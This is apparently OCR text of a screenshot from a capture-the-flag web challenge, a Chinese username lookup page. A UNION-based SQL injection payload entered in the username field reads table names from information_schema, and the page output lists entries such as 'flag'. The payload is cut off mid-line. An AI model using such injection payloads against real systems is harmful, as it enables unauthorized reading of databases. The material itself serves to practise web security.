 用户名查询系统
不安全
101.201.38.162:8888
用户查询
用户名
admin' union select table_name from information_schema.tables where ta
提交
Array
(
[0] => Array
(
[username] => admin
)
[1] => Array
(
[username] => flag
)
[2] => Array
(
[username] => flxxxxxxxxag_flag
)
)